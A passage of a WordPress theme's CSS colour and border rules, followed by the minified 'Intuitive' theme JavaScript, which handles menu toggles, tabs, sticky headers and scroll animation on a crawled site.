.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.item-price,
.portfolio-section .hentry .more-link,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	color: #fff;
}

.promotion-headline-wrapper .hentry .more-link {
	background-color: #fff;
}

/* Border Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.main-navigation ul.toggled-on,
.main-navigation li,
.search-container,
.tag-cloud-link,
.two-columns-layout .singular-content-wrap,
table,
th,
td,
fieldset,
abbr,
acronym,
.is-open .social-navigation-wrapper,
.comment-respond,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.site-content + .recent-blog-content-wrapper,
.site-content,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
#footer-instagram,
.post-navigation .nav-previous,
.post-navigation .nav-next,
#events-section .event-details,
#events-section .hentry .more-link,
.single-product .product_meta,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce nav.woocommerce-pagination ul,
.no-header-media-image.no-header-media-text.no-featured-slider #masthead,
.rtl #events-section .event-details,
.menu-toggle {
	border-color: #ebebeb;
}

.testimonials-content-wrapper .entry-container:before {
	color: #ebebeb;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul li {
		border-color: #ebebeb;
	}
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
.demo_store,
p.no-comments,
ul.wc_payment_methods .payment_box,
.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-tabs .panel input[type="text"],
.woocommerce-tabs .panel input[type="email"],
.woocommerce-tabs .panel textarea,
#primary-menu-wrapper #site-header-cart-wrapper {
	background-color: #ebebeb;
}

/* Absolute Header Color */
.absolute-header .menu-toggle,
.absolute-header .site-title a,
.absolute-header .site-description,
.absolute-header .cart-contents,
.absolute-header .site-header-main .social-navigation a,
.navigation-classic.absolute-header .main-navigation a,
.absolute-header .menu-toggle:focus,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle {
	color: #111;
}

.navigation-classic.absolute-header .main-navigation a:hover,
.navigation-classic.absolute-header .main-navigation a:focus,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-item > a,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-ancestor > a,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:hover,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:focus {
	color: rgba(17,17,17,0.65);
}

/* Absolute Header Hover Color */
.absolute-header .menu-toggle:hover,
.absolute-header .site-title a:hover,
.absolute-header .site-title a:focus,
.absolute-header .site-header-main .social-navigation a:hover,
.absolute-header .site-header-main .social-navigation a:focus {
	color: #4ca2cd;
}

@media screen and (min-width: 50.75em) {
 	.absolute-header .cart-contents:hover,
 	.absolute-header .cart-contents:focus,
	.absolute-header .site-header-main .social-navigation a:hover,
	.absolute-header .site-header-main .social-navigation a:focus {
		color: #4ca2cd;
	}
}

/* Tertiary Background Color */
.site-footer,
.reserve-content-wrapper .contact-description,
.slider-content-wrapper {
	background-color: #2b2b2b;
}

/* 90% of Tertiary Background Color */
#colophon input[type="text"],
#colophon input[type="email"],
#colophon input[type="url"],
#colophon input[type="password"],
#colophon input[type="search"],
#colophon input[type="number"],
#colophon input[type="tel"],
#colophon input[type="range"],
#colophon input[type="date"],
#colophon input[type="month"],
#colophon input[type="week"],
#colophon input[type="time"],
#colophon input[type="datetime"],
#colophon input[type="datetime-local"],
#colophon input[type="color"],
#colophon textarea,
#colophon select,
#colophon hr,
#colophon pre,
#colophon table thead,
#colophon mark,
#colophon ins {
	background-color: #282828;
}

/* 85% of Tertiary Background Color */
#colophon .tag-cloud-link,
#colophon table,
#colophon th,
#colophon td,
#colophon fieldset,
#colophon abbr,
#colophon acronym,
#site-generator {
	border-color: #343434;
}

/* Tertiary Text Color */
.site-footer .entry-title a,
.site-footer a,
.footer-widget-area .widget-title {
	color: #fff;
}

/* Text Color With Background */
.promotion-headline-wrapper .section-description,
.promotion-headline-wrapper .entry-container,
.promotion-headline-wrapper .entry-container a,
.archive .custom-header,
.search .custom-header,
.error404 .custom-header,
.reserve-content-wrapper .contact-description .entry-title span,
.reserve-content-wrapper .contact-description strong,
.info,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.woocommerce .product-container .button.added,
.demo_store .woocommerce-store-notice__dismiss-link,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.portfolio-section .entry-title a,
.portfolio-section,
.gallery-section figcaption,
.has-background-image .section-description,
.has-background-image .before-text,
.has-background-image .after-text,
.widget.has-background-image .widget-title,
.team-section.has-background-image .entry-title a,
.team-section.has-background-image .hentry .more-link,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title,
#product-content-section.has-background-image .woocommerce-Price-amount,
#product-content-section.has-background-image .woocommerce .product-container .button,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title span,
.stats-section .section-description,
.stats-section .entry-content,
.stats-section .entry-summary,
.stats-section .entry-title a,
#footer-newsletter .section-description,
.stats-section .hentry .more-link,
#events-section .entry-meta a,
.contact-details li .fa {
	color: #fff;
}

/* 70% of Text Color With Background */
.stats-section .section-title,
.promotion-headline-wrapper .section-title,
#footer-newsletter .section-title,
.reserve-content-wrapper .contact-description .entry-title {
	color: rgba(255,255,255,0.7);
}

/* Slider Text Color */
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-title a,
.slider-content-wrapper .entry-meta a,
.custom-header .entry-meta a,
.custom-header .entry-title,
.scroll-down,
.custom-header .entry-container-wrap > p,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

/* 43% of Slider Text Color */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
#product-content-section.has-background-image .woocommerce .product-container .button {
	border-color: rgba(17,17,17,0.43);
}

/* Slider Hover Color */
.slider-content-wrapper .entry-title a:hover,
.slider-content-wrapper .entry-title a:focus,
.slider-content-wrapper .entry-meta a:hover,
.slider-content-wrapper .entry-meta a:focus,
.custom-header .entry-meta a:hover,
.custom-header .entry-meta a:focus {
	color: #4ca2cd;
}

/* Slider Content Color */
.slider-content-wrapper .entry-content,
.slider-content-wrapper .entry-summary,
.custom-header .entry-content,
.custom-header .entry-summary {
	color: #333;
}

.widget.has-background-image .widget-wrap {
	background-color: transparent;
}

/* Gradient Background Color */
.stats-section,
.promotion-headline-wrapper,
#footer-newsletter {
	background-image: -webkit-linear-gradient(-7deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(97deg, #4ca2cd, #67b26f);
}

#events-section .entry-meta a,
.contact-details li .fa {
	background-image: -webkit-linear-gradient(-45deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(135deg, #4ca2cd, #67b26f);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730
body_size: 1542
content:
jQuery(function(a){var e,t,o,i,n,s;if(a(".recent-blog-content-wrapper .hentry-inner, .menu-content-wrapper .hentry-inner, .archive-content-wrap .hentry-inner, .reserve-content-wrapper .section-content-wrap.layout-two .hentry").matchHeight(),a(document.body).on("post-load",function(){a(".recent-blog-content-wrapper .hentry-inner, .menu-content-wrapper .hentry-inner, .archive-content-wrap .hentry-inner").matchHeight()}),n=a(".main-navigation"),s=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(intuitiveScreenReaderText.icon).append(a("<span />",{class:"screen-reader-text",text:intuitiveScreenReaderText.expand})),n.find(".menu-item-has-children > a, .page_item_has_children > a").after(s),n.find(".current-menu-ancestor > button").addClass("toggled-on"),n.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),n.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),n.find(".dropdown-toggle").click(function(e){var t=a(this),n=t.find(".screen-reader-text");e.preventDefault(),t.toggleClass("toggled-on"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),n.text(n.text()===intuitiveScreenReaderText.expand?intuitiveScreenReaderText.collapse:intuitiveScreenReaderText.expand)}),e=a("#masthead"),t=e.find(".menu-toggle"),e.find("#site-header-menu"),o=e.find("#site-navigation"),i=e.find("#social-navigation"),function(){a(".below-site-header").prepend('<div class="overlay">');var n=0;t.length&&(t.on("click.intuitive",function(){a(this).add(o).attr("aria-expanded","false"===a(this).add(o).attr("aria-expanded")?"true":"false")}),t.add(o).attr("aria-expanded","false"),t.add(i).attr("aria-expanded","false"),t.on("click.intuitive",function(){var e=a(this).parents(".menu-wrapper");a(".menu-toggle").not(this).removeClass("selected"),a(".menu-wrapper").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open");var t=a(e).hasClass("is-open");t&&!jQuery("body").hasClass("menu-open")?(0===n&&(n=a("body").scrollTop()),a("body").addClass("menu-open")):t||(a("body").removeClass("menu-open"),a("body").scrollTop(n),n=0)}),a(document).on("click touchstart",function(){a("body").removeClass("menu-open"),a(".menu-toggle").removeClass("selected"),a(".menu-wrapper").removeClass("is-open")}),a(".site-header-menu,.menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()}))}(),function(){function e(){910<=window.innerWidth?(a(document.body).on("touchstart.intuitive",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.intuitive",function(e){var t=a(this).parent("li");t.hasClass("focus")||(e.preventDefault(),t.toggleClass("focus"),t.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.intuitive")}o.length&&o.children().length&&("ontouchstart"in window&&(a(window).on("resize.intuitive",e),e()),o.find("a").on("focus.intuitive blur.intuitive",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".main-navigation button.dropdown-toggle").click(function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")}))}(),a(document).ready(function(){a(".toggle-top").on("click",function(e){a(this).toggleClass("toggled-on")}),a("#search-toggle").on("click",function(){a("#header-menu-social, #share-toggle").removeClass("toggled-on"),a("#header-search-container").toggleClass("toggled-on")}),a("#share-toggle").on("click",function(e){e.stopPropagation(),a("#header-search-container, #search-toggle").removeClass("toggled-on"),a("#header-menu-social").toggleClass("toggled-on")})}),a("body").hasClass("header-media-disabled")){var r=a("#masthead");mns="main-nav-scrolled",hdr=a("#masthead").offset().top,a(window).scroll(function(){a(this).scrollTop()>=hdr?r.addClass(mns):r.removeClass(mns)})}a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),a(".menu-content-wrapper .ui-nav-collapse a").on("click",function(e){if(e.preventDefault(),!a(this).parent().hasClass("ui-state-active")){a(".ui-tabs-panel").removeClass("active-tab").fadeOut(0),a(".ui-nav-collapse").removeClass("ui-state-active"),a(this).parent().addClass("ui-state-active");var t=a(this).attr("href");a(t).addClass("active-tab");var n=a(this).offset().top;a("html, body").animate({scrollTop:n-15},"slow")}}),a(".menu-content-wrapper .tabs-nav ul.ui-tabs-nav li a").on("click",function(e){if(e.preventDefault(),!a(this).parent().hasClass("ui-state-active")){a(".ui-tabs-tab").removeClass("ui-state-active"),a(".ui-tabs-panel").removeClass("active-tab").fadeOut(0),a(this).parent().addClass("ui-state-active");var t=a(this).attr("href");a(t).addClass("active-tab").fadeOut(0).fadeIn(500)}}),a(window).on("load resize",function(){a(".services-section .section-content-wrapper.layout-two .entry-container, .services-section .section-content-wrapper.layout-four .entry-container, .services-section .section-content-wrapper.layout-two .post-thumbnail, .services-section .section-content-wrapper.layout-four .post-thumbnail").removeAttr("style"),a(".services-section .section-content-wrapper.layout-three .entry-container, .services-section .section-content-wrapper.layout-three .post-thumbnail").removeAttr("style");var e=Math.max.apply(null,a(".services-section .post-thumbnail").map(function(){return a(this).height()}).get()),t=Math.max.apply(null,a(".services-section .entry-container").map(function(){return a(this).outerHeight()}).get()),n=Math.max(e,t);567<a(window).width()?a(".services-section .section-content-wrapper.layout-two .entry-container, .services-section .section-content-wrapper.layout-four .entry-container, .services-section .section-content-wrapper.layout-two .post-thumbnail, .services-section .section-content-wrapper.layout-four .post-thumbnail").css("height",n):a(".services-section .section-content-wrapper.layout-two .entry-container, .services-section .section-content-wrapper.layout-four .entry-container, .services-section .section-content-wrapper.layout-two .post-thumbnail, .services-section .section-content-wrapper.layout-four .post-thumbnail").removeAttr("style"),666<a(window).width()?a(".services-section .section-content-wrapper.layout-three .entry-container, .services-section .section-content-wrapper.layout-three .post-thumbnail").css("height",n):a(".services-section .section-content-wrapper.layout-three .entry-container, .services-section .section-content-wrapper.layout-three .post-thumbnail").removeAttr("style")}),a("body").on("click touch",".scroll-down",function(e){var t=a(this).parents(".section, .custom-header").next().attr("class").split(" "),n=a("."+t[0]).offset().top;if(1024<a(window).width())n=a("."+t[0]).offset().top;a("html, body").animate({scrollTop:n},1e3)})});